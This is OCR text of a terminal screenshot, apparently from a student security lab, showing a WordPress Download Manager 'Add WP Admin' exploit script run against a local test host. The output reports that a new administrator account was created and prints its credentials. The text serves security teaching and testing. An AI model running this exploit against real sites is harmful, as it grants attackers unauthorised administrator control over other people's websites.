 22:36
~/programmation/ENSIMAG-SECU-FAILLE_APPLICATIVE/exploit master ● python exploit.py -t http://wordpress-exploit.dev
Wordpress
Download
Manager
Wordpress Download Manager
R3m0t3 C0d3 Ex3cut10n
(Add WP Admin)
v2.7.0-2.7.4
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[+] Tryng to connect to: http://wordpress-exploit.dev
[!] Account Added
[!] Location: http://wordpress-exploit.dev/wp-login.php
[!] Username: mh6XEJ
[!] Password: Upg3zX
~/programmation/ENSIMAG-SECU-FAILLE_APPLICATIVE/exploit master ●
general ① mail ② general 100% 22:36 25 janv.